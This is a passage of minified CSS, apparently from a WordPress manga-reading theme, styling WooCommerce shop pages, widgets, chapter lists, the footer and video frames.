.quantity-text{color:#eb3349;font-size:12px;font-weight:600;width:68px}.woocommerce div.entry-summary form.cart .quantity-select input{display:inline-block;height:35px;margin-right:5px}.woocommerce div.entry-summary form.cart .quantity-select input.minus,.woocommerce div.entry-summary form.cart .quantity-select input.plus{width:35px;background-color:#ebebeb;border:none;font-size:14px}.woocommerce div.entry-summary form.cart .quantity-select input.qty{width:55px;border:1px solid #ebebeb;font-size:14px}.woocommerce div.entry-summary form.cart .single_add_to_cart_button{background:#eb3349;padding:11px 18px;margin-top:27px;transition:color 200ms ease,background-color 200ms ease}.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover{background:#0f0f0f}.woocommerce div.product .woocommerce-product-rating{margin-bottom:19px}.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{font-size:13px;margin-top:.5em;display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}@media (min-width:768px){.woocommerce div.product .woocommerce-tabs ul.tabs:after{content:"";width:11px;height:1px;background-color:#ccc;position:absolute;bottom:0;left:0}}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ccc;background-color:#ebebeb;padding:0 13px;margin:0 -3px}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:600;color:#000!important}.woocommerce div.product .woocommerce-tabs h2{font-size:24px;margin-top:-3px;margin-bottom:12px}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description{font-size:14px;color:#888;line-height:30px;padding-bottom:20px;margin-bottom:20px}.woocommerce div.product .related h2{font-size:24px;color:#000;margin-bottom:24px}.woocommerce div.product .related .woocommerce-loop-product__title{text-transform:uppercase}.woocommerce div.product .related .price{font-size:13px!important}.woocommerce div.product .related .star-rating{font-size:13px;margin-bottom:8px}.woocommerce div.product .related .button{margin-top:17px;padding:11px 30px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff}.woocommerce div.product .related .button:hover{opacity:.8}.woocommerce section.related.products{float:right;width:100%}.woocommerce div.product div.summary{margin-bottom:97px}.woocommerce ul.products{margin-bottom:7px}.woocommerce ul.products li.product h2{font-size:24px;color:#000;margin-bottom:24px;transition:color 200ms ease}.woocommerce ul.products li.product h2:hover{color:#eb3349}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-transform:uppercase}.woocommerce ul.products li.product .price{font-size:13px!important;color:#eb3349}.woocommerce ul.products li.product .star-rating{font-size:13px;margin-bottom:8px}.woocommerce ul.products li.product .button{margin-top:17px;padding:11px 30px;background:#eb3349;color:#fff}.woocommerce ul.products li.product .button:hover{background:#0f0f0f}.woocommerce .woocommerce-products-header__title{text-align:center;font-size:43px}.woocommerce .woocommerce-ordering{margin-bottom:35px;position:relative}.woocommerce .woocommerce-pagination{margin-bottom:45px}.woocommerce .woocommerce-pagination .page-numbers{border:none}.woocommerce .woocommerce-pagination .page-numbers li{border:none}.woocommerce .woocommerce-pagination .page-numbers li a,.woocommerce .woocommerce-pagination .page-numbers li span{height:35px;padding:0 12px;line-height:35px;margin:0 2px}.woocommerce .woocommerce-pagination .page-numbers li span.current{padding:0 15px;background:#eb3349;color:#fff;border-radius:4px}.woocommerce .woocommerce-pagination .page-numbers li .prev,.woocommerce .woocommerce-pagination .page-numbers li .next{background-color:#f3f3f3;color:#888;border-radius:4px}.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,.woocommerce .woocommerce-pagination .page-numbers li .next:hover{background:#eb3349;color:#fff}.woocommerce .woocommerce-cart-form .quantity-text{display:none}.woocommerce .woocommerce-cart-form .quantity-select input{display:inline-block;height:35px;margin-right:5px;vertical-align:top}.woocommerce .woocommerce-cart-form .quantity-select input.minus,.woocommerce .woocommerce-cart-form .quantity-select input.plus{width:35px;background-color:#ebebeb;border:none;font-size:14px;transition:all 0.2s;color:#908e8e}.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover{opacity:.8}.woocommerce .woocommerce-cart-form .quantity-select input.qty{width:55px;border:1px solid #ebebeb;font-size:14px}.woocommerce .cart-collaterals .checkout-button.button.alt{background:#eb3349;color:#fff}.woocommerce .cart-collaterals .checkout-button.button.alt:hover{background:#0f0f0f;color:#fff}.woocommerce input.button,.woocommerce .woocommerce-cart-form .cart button.button,.woocommerce button.button.alt{background-color:#eb3349;color:#fff;transition:color 200ms ease,background-color 200ms ease}.woocommerce input.button:hover,.woocommerce .woocommerce-cart-form .cart button.button:hover,.woocommerce button.button.alt:hover{background:#0f0f0f;color:#fff}.woocommerce form .form-row .select2-container{line-height:35px}.woocommerce form .form-row .select2-container .select2-selection--single{height:auto}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered{font-size:12px;height:35px;border:1px solid #ebebeb;padding:0;padding-left:13px;border-radius:4px;line-height:35px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);right:10px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b{border-color:#eb3349 #fff0 #fff0 #fff0}.woocommerce #review_form #respond .comment-reply-title{color:#888}.woocommerce #review_form #respond .form-submit input{background:#eb3349;color:#fff;transition:color 200ms ease,background-color 200ms ease}.woocommerce #review_form #respond .form-submit input:hover{background:#0f0f0f}.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce .woocommerce form .form-row.woocommerce-validated select{border-color:#eb3349}.woocommerce-cart #coupon_code{padding:8px 6px 5px;width:110px}.text-ui-light .c-woo-breadcrumb li a:not(:hover){color:#888}.text-ui-light.woocommerce ul.products li.product h2:not(:hover){color:#fff}.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel{background-color:#fff0}.text-ui-light .woocommerce table.shop_table{border-color:rgb(211 206 210 / .2)}.text-ui-light .woocommerce table.shop_table tfoot th,.text-ui-light .woocommerce table.shop_table td{border-top:1px solid rgb(211 206 210 / .2)}.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th{border-color:rgb(211 206 210 / .2)}.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,.text-ui-light.woocommerce-cart .c-blog-post .entry-content{color:#ccc}.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered{color:#ccc}.text-ui-light .select2-container--default .select2-selection--single{background-color:rgb(235 235 235 / .2)}.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong{color:#fff}.text-ui-light .widget_product_categories li a:not(:hover){color:#ccc}.text-ui-light.woocommerce-page .woocommerce-info>a{color:#888}.text-ui-light.woocommerce-page input[type="text"],.text-ui-light.woocommerce-page input[type="email"],.text-ui-light.woocommerce-page input[type="search"],.text-ui-light.woocommerce-page input[type="url"],.text-ui-light.woocommerce-page input[type="password"],.text-ui-light.woocommerce-page input[type="tel"],.text-ui-light.woocommerce-page .input-text,.text-ui-light.woocommerce-page select.orderby{color:#ccc}.text-ui-light.woocommerce-page input[type="text"]:focus,.text-ui-light.woocommerce-page input[type="email"]:focus,.text-ui-light.woocommerce-page input[type="search"]:focus,.text-ui-light.woocommerce-page input[type="url"]:focus,.text-ui-light.woocommerce-page input[type="password"]:focus,.text-ui-light.woocommerce-page input[type="tel"]:focus,.text-ui-light.woocommerce-page .input-text:focus,.text-ui-light.woocommerce-page select.orderby:focus{border-color:#eb3349}.text-ui-light.woocommerce-page input[type="text"]:active,.text-ui-light.woocommerce-page input[type="email"]:active,.text-ui-light.woocommerce-page input[type="search"]:active,.text-ui-light.woocommerce-page input[type="url"]:active,.text-ui-light.woocommerce-page input[type="password"]:active,.text-ui-light.woocommerce-page input[type="tel"]:active,.text-ui-light.woocommerce-page .input-text:active,.text-ui-light.woocommerce-page select.orderby:active{border-color:#eb3349}.text-ui-light.woocommerce-page input[type="text"]:hover,.text-ui-light.woocommerce-page input[type="email"]:hover,.text-ui-light.woocommerce-page input[type="search"]:hover,.text-ui-light.woocommerce-page input[type="url"]:hover,.text-ui-light.woocommerce-page input[type="password"]:hover,.text-ui-light.woocommerce-page input[type="tel"]:hover,.text-ui-light.woocommerce-page .input-text:hover,.text-ui-light.woocommerce-page select.orderby:hover{border-color:#eb3349}.text-ui-light .woocommerce-ordering select{color:#ccc}.shortcode-manga-chapter .item-thumb{max-width:193px;float:left;overflow:hidden;margin-right:20px}@media (max-width:992px){.shortcode-manga-chapter .item-thumb{max-width:none;width:auto;float:none;display:inline-block;margin-right:0;margin-bottom:20px;padding:15px;background-color:rgb(0 0 0 / .1)}.shortcode-manga-chapter .item-thumb:after{display:table;content:"";clear:both}}.shortcode-manga-chapter .item-summary{overflow:hidden}@media (max-width:992px){.shortcode-manga-chapter .item-summary{text-align:left}}.shortcode-manga-chapter .manga-title-badges{width:24px;height:24px;border-radius:50%;font-size:8px;padding-top:8px;line-height:10px;font-weight:600;text-align:center;display:inline-block;float:left;margin-right:7px;color:#fff;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg)}.shortcode-manga-chapter .manga-title-badges.new{background-color:#37b7da}.shortcode-manga-chapter .manga-title-badges.hot{background-color:#EB3349}.shortcode-manga-chapter .post-title{margin-bottom:14px}.shortcode-manga-chapter .post-rating{line-height:30px;margin-bottom:10px}.shortcode-manga-chapter .post-rating i{font-size:26px;margin:0 1px;color:#333}.shortcode-manga-chapter .post-rating i.rating_current,.shortcode-manga-chapter .post-rating i.rating_current_half{color:#FFD900}.shortcode-manga-chapter .post-rating .total_votes{margin-left:8px;font-weight:600;color:#333;font-size:22px}.shortcode-manga-chapter .post-content_item{font-size:0}.shortcode-manga-chapter .post-content_item *{display:inline-block;font-size:14px;vertical-align:top;line-height:1.5;margin-bottom:6px;margin-top:0}.shortcode-manga-chapter .post-content_item .summary-heading{width:106px}.shortcode-manga-chapter .post-content_item .summary-content{word-break:break-word;width:calc(100% - 106px)}.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child){margin-left:6px}.shortcode-manga-chapter .post-content_item .summary-content .genres-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .artist-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .author-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .tags-content:not(.full){text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3.4em);line-height:1.5}.shortcode-manga-chapter .post-content_item .summary-content .genres-content>*,.shortcode-manga-chapter .post-content_item .summary-content .artist-content>*,.shortcode-manga-chapter .post-content_item .summary-content .author-content>*{line-height:1.5}.shortcode-manga-chapter .manga-info{margin-bottom:28px}@media (max-width:992px){.shortcode-manga-chapter .manga-info{text-align:center}}.shortcode-manga-chapter .list-chapter{display:block}.shortcode-manga-chapter .list-chapter:after{content:'';display:table;clear:both}.shortcode-manga-chapter .list-chapter .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;display:inline-block;margin-right:6px}.shortcode-manga-chapter .list-chapter .chapter a{color:#666;font-weight:600}.shortcode-manga-chapter .list-chapter .chapter:hover{background-color:#eb3349}.shortcode-manga-chapter .list-chapter .chapter:hover a{color:#fff}.shortcode-manga-chapter .list-chapter .chapter-item{margin-bottom:10px}.shortcode-manga-chapter .list-chapter .chapter-item span{margin-right:8px;display:inline-block}.shortcode-manga-chapter .list-chapter .chapter-item span:last-child{margin-right:0}.shortcode-manga-chapter .list-chapter .chapter-item a{font-weight:600}.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover){color:#333}.widget{margin-bottom:30px;padding-left:15px;padding-right:15px}.widget.widget_tag_cloud .tagcloud{margin:-5px}.widget.widget_tag_cloud .tagcloud:after{display:table;content:"";clear:both}.widget.widget_tag_cloud .tag-cloud-link{font-size:12px!important;font-weight:600;padding:5px 15px;background-color:#f3f3f3;border-radius:15px;display:inline-block;margin:5px;float:left;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.widget_tag_cloud .tag-cloud-link:hover{color:#fff;background-color:#eb3349}.widget.widget_search .search-form{position:relative}.widget.widget_search input[type="search"]{width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);border-radius:5px;padding:0 45px 0 15px;background-color:#fff0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;font-weight:400}.widget.widget_search input[type="search"]:hover,.widget.widget_search input[type="search"]:active{background-color:rgb(235 235 235 / .3)}.widget.widget_search input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(45 45 45 / .3);border-radius:0}.widget.widget_search label:after{content:"\f4a5";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:7px;right:10px;font-size:24px}#block-2.widget.widget_search label:after{content:'';display:none}.widget:not(.default):not(.background)>.c-widget-wrap{border:3px solid #e1e1e1;padding:20px}.widget:not(.default).c-popular .popular-item-wrap:last-of-type{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget.default.c-popular .popular-item-wrap:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.hot-topics .hot-topics-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:20px;margin-bottom:20px}.widget.hot-topics .hot-topics-item-wrap:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img{width:100%}.widget .my-history .my-history-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:14px;margin-bottom:13px;font-size:0}.widget .my-history .my-history-item-wrap:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget .my-history .my-history-item-wrap>*{display:inline-block;font-size:14px;vertical-align:top}.widget .my-history .my-history-item-wrap .my-history-title{width:calc(100% - 62px);padding-right:30px}.widget .my-history .my-history-item-wrap .my-history-page{width:62px;border:1px solid #888;border-radius:20px;font-size:11px;padding:4px 0;text-align:center}.widget.c-popular .style-1 .popular-item-wrap .popular-img{width:25%;overflow:hidden;float:left;margin-right:20px;max-width:65px}.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title{font-size:12px}.widget.c-popular .style-2 .popular-item-wrap{padding-bottom:15px}.widget.c-popular .style-2 .popular-item-wrap .popular-img{width:100%;margin-bottom:20px}.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title{font-size:14px;line-height:18px;color:#333;margin-bottom:6px}.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date{font-size:11px;line-height:18px;color:#888}.widget.c-popular .popular-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:20px;margin-bottom:20px}.widget.c-popular .popular-item-wrap:after{content:"";clear:both;display:table}.widget.c-popular .popular-item-wrap .popular-content{overflow:hidden}.widget.c-popular .popular-item-wrap .popular-content .widget-title{font-weight:600;margin-top:0}.widget.c-popular .popular-item-wrap .popular-content .chapter-item{margin-bottom:10px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item span{display:inline-block;margin-right:15px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child{margin-right:0}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter{background-color:#ebebeb;padding:2px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover{background-color:#eb3349}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a{color:#fff}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter+.vol{text-align:right;margin-right:0;float:right}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol+.post-on{display:block;text-align:left;margin:3px 0 0 3px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child{margin-bottom:0}.widget.c-popular .widget-view-more{background-color:#eb3349;color:#fff;font-size:12px;font-weight:600;display:block;text-align:center;margin-top:20px;padding:6px 0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.c-popular .widget-view-more:hover{background-color:#0f0f0f}.widget.c-released .released-item-wrap ul.list-released{padding-left:0;list-style:none}.widget.c-released .released-item-wrap ul.list-released li{padding:5px 0;display:block;border-bottom:1px dashed;text-align:center}.widget.c-released .released-item-wrap ul.list-released li a{font-weight:600;display:block;width:25%;float:left}.widget.c-released .released-item-wrap ul.list-released li:after{display:table;content:"";clear:both}.widget.c-released .released-item-wrap ul.list-released li:last-child{border-bottom:none}.widget.c-released .released-search form{font-size:0;margin:0 -5px}.widget.c-released .released-search form>*{display:inline-block;font-size:14px;vertical-align:top;margin:5px}.widget.c-released .released-search form input[type="text"]{padding:5px 15px;border-radius:5px;border:1px solid rgb(45 45 45 / .3);max-width:140px}.widget.c-released .released-search form [type="submit"]{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;background-color:#eb3349;font-weight:600;border:none;padding:6px 20px;border-radius:5px;color:#fff}.widget.c-released .released-search form [type="submit"]:hover{cursor:pointer;color:#fff;background:#0f0f0f}.widget.background>.c-widget-wrap{border:none;padding:20px;background-color:#f3f3f3}.widget.background:after{content:"";display:block;height:4px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43)}.widget.background.widget_tag_cloud .tag-cloud-link{background-color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.background.widget_tag_cloud .tag-cloud-link:hover{background-color:#eb3349}.widget.heading-style-2.no-icon .c-blog__heading{border-bottom:1px solid #e1e1e1;margin-bottom:30px}.widget.heading-style-2.no-icon .c-blog__heading h4{margin:10px 0}.widget.c-w-posts .widget-content img{width:100%;height:auto}.related-heading,.widget-heading{display:inline-block;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;padding:0 20px;margin-bottom:26px;position:relative;font-weight:600;letter-spacing:1px}.related-heading:after,.widget-heading:after{content:"";width:0;height:0;border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #eb3349;position:absolute;top:100%;left:15px}.related-heading>*,.widget-heading>*,.related-heading a,.widget-heading a{color:#fff;font-size:14px;margin:7px 0}.related-heading i,.widget-heading i{margin-right:5px}.manga-genres-class-name.heading-style-1 .widget-heading,.manga-history-widget.heading-style-1 .widget-heading,.widget_archive.heading-style-1 .widget-heading,.widget_categories.heading-style-1 .widget-heading,.widget_pages.heading-style-1 .widget-heading,.widget_meta.heading-style-1 .widget-heading,.widget_recent_comments.heading-style-1 .widget-heading,.widget_recent_entries.heading-style-1 .widget-heading,.widget_rss.heading-style-1 .widget-heading,.widget_nav_menu.heading-style-1 .widget-heading{margin-bottom:19px}.c-released.heading-style-1 .widget-heading{margin-bottom:16px}.widget_calendar.heading-style-1 .widget-heading{margin-bottom:11px}.widget_calendar caption{text-align:center}.widget_shopping_cart .woocommerce-mini-cart__total{border-top:2px solid #ebe9eb}.widget_shopping_cart .woocommerce-mini-cart__total strong{font-size:14px;color:#000}.widget_shopping_cart .woocommerce-mini-cart__buttons a{padding:11px 20px;background:#eb3349;color:#fff;font-weight:600}.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover{background:#0f0f0f;color:#fff}.widget_product_search .woocommerce-product-search{position:relative}.widget_product_search .search-field{padding:9px 15px 8px;border-color:#ccc}.widget_product_search button{position:absolute;top:0;bottom:0;right:0;background:#fff0;border:none;color:#fff0;width:40px}.widget_product_search button:after{content:"\f4a5";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;left:50%;transform:translate(-50%,-50%);color:#888;font-size:24px}.widget_product_search button:before{content:"";width:1px;display:block;position:absolute;top:4px;bottom:4px;background-color:#ccc;left:0}.widget_product_search button:hover{opacity:.5;background-color:#ebebeb}.widget_price_filter .price_slider.ui-slider .ui-slider-handle,.widget_price_filter .price_slider.ui-slider .ui-slider-range{background-color:#eb3349}.widget_price_filter .price_slider_amount button{padding:11px 20px;background:#eb3349;color:#fff;font-weight:600;transition:color 200ms ease,background-color 200ms ease}.widget_price_filter .price_slider_amount button:hover{background:#0f0f0f;color:#fff}.widget_product_categories .product-categories li{line-height:28px}.widget_product_categories .product-categories li a{position:relative;padding-left:18px;color:#666;font-size:13px}.widget_product_categories .product-categories li a:before{content:"\f10a";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:0;transform:translateY(-50%);color:#888;font-size:9px}.widget_product_categories .product-categories li a:hover{color:#eb3349}.widget_product_categories .product-categories li a:hover:before{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{font-size:13px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{position:relative;padding-left:18px;color:#666;line-height:28px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{content:"\f10a";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:0;transform:translateY(-50%);color:#888;font-size:9px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover+span{color:#eb3349}.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,.text-ui-light.woocommerce div.entry-summary .entry-title,.text-ui-light.woocommerce div.product .related h2{color:#fff}.text-ui-light.woocommerce .widget_product_categories .product-categories li a,.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{color:#ccc}body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}.site-footer{border-top:3px solid #ebebeb;padding:60px 0 55px 0;text-align:center}@media (max-width:768px){.site-footer{padding:45px 0 40px 0}}.site-footer .top-footer .wrap_social_account{margin-bottom:25px}.site-footer .top-footer .wrap_social_account ul.social_account__item{margin:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li{margin-right:10px;padding:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li a{display:block;width:30px;height:30px;background-color:#eb3349;text-align:center;border-radius:50%;line-height:32px;color:#fff;-webkit-transition:background-color 200ms ease-out;-moz-transition:background-color 200ms ease-out;-o-transition:background-color 200ms ease-out;transition:background-color 200ms ease-out}.site-footer .top-footer .wrap_social_account ul.social_account__item li a i{font-size:16px}.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child{margin-right:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a{background-color:#0f0f0f}.site-footer .bottom-footer .nav-footer{margin-bottom:10px}.site-footer .bottom-footer .nav-footer ul{margin:0}.site-footer .bottom-footer .nav-footer ul li{padding:0 18px;line-height:14px;margin-bottom:10px}.site-footer .bottom-footer .nav-footer ul li+li{border-left:2px solid #333}.site-footer .bottom-footer .copyright p{font-size:12px;margin-bottom:0}#btn_view_full_image{position:absolute;bottom:-40px;left:0;width:100%;text-align:center;z-index:10}@media (max-width:480px){#btn_view_full_image{display:none}}body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width:100%;margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width:100%;float:left}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right:0}.site-header .c-sub-header-nav .entry-header{display:none;margin-bottom:15px}.site-header .c-sub-header-nav.sticky .entry-header{display:block}.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{display:none}.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{margin-top:15px}.entry-header_wrap .item-description{text-align:center}.page-content-listing.item-simple .meta-item.rating{display:inline-block;margin:0 10px}.page-content-listing.item-simple .post-on.font-meta{float:right}.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom:20px;border-bottom:1px solid #ebebeb}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom:10px}@media (max-width:991px){body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-height:1.6;max-height:26px}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float:none;position:absolute;top:0}}.single-wp-manga .action-icon .action_detail{position:absolute;position:absolute;z-index:1;font-size:10px;background:rgb(0 0 0 / .5);padding:5px;border-radius:5px;color:#FFF}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.main-navigation .main-menu ul{flex-direction:unset}.c-breadcrumb .breadcrumb li{display:inline-block}@media (min-width:576px){.modal-dialog{width:600px;max-width:600px;margin:30px auto}}.woocommerce .col2-set .content-area [class^="col-"],.woocommerce-page .content-area [class^="col-"]{max-width:unset}.woocommerce form .form-row{display:block}.settings-page .nav-tabs a{display:block;line-height:1.42857143}body.modal-open .modal .modal-content .modal-header .close,body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}.genres_wrap .genres__collapse .genres ul li{float:left}.mobile .c-sub-header-nav.no-subnav{display:none}.mobile .select-view{width:100%}.page-item-detail .item-thumb{position:relative}.page-item-detail.video .item-thumb:hover a:before{content:'\f144';display:inline-block;position:absolute;top:50%;left:50%;z-index:1;font-family:Font Awesome\ 5 Free;font-size:40px;margin-top:-30px;margin-left:-20px}.video-light .text-on,.video-light.off .text-off{display:none}.video-light.off .text-on{display:inline-block}.video-light.off i:before{font-weight:400}.chapter-video-frame:after{background:#fff0}.chapter-video-frame.off:after{content:' ';position:fixed;width:100%;height:100%;background:rgb(0 0 0 / .9);top:0;left:0;z-index:100000;-webkit-transition:background 0.2s ease-in-out;transition:background 0.2s ease-in-out}.chapter-video-frame.off{position:relative}.chapter-video-frame.off>*{position:absolute;top:0;left:0;z-index:100001}.post-edit-link{display:inline-block;padding:20px 0}#manga-filte-alphabeta-bar a{display:inline-block;padding:3px;text-transform:uppercase;background:#e6e6e6;text-align:center}#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}@media (max-width:480px){.wp-manga-nav .select-view{visibility:hidden;opacity:0;max-height:0}body.reading-manga .entry-header{margin-bottom:10px}.c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display:block;margin-bottom:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a,body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,body.reading-manga 